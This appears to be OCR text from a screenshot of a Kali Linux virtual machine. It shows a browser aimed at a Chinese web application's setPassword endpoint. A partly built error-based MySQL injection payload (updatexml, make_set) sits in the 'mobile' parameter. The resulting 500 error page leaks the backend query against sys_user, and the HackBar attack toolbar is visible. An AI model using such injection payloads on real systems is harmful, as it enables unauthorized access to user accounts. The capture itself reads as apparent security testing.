 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Chromium Web Browser 4月 1 11:28
500 - 系统内部错误
Not secure setPassword?mobile=13610001000%27and+updatexml(1,make_s... 2 9
系统内部错误.
错误信息：
### Error querying database. Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: Unknown column 'make_set' in 'where clause'
### The error may exist in file
### The error may involve
### The error occurred while executing a query
### SQL: select * from sys_user where mobile = '13610001000'and updatexml(1,make_set,1)#'
### Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: Unknown column 'make_set' in 'where clause'
; bad SQL grammar []; nested exception is com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: Unknown column 'make_set' in 'where clause'
请点击“查看详细信息”按钮，将详细错误信息发送给系统管理员，谢谢！
返回上一页 查看详细信息
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
esetPassword?mobile=13610001000'and+updatexml(1,make_set,1)%23
Enable POST ADD HEADER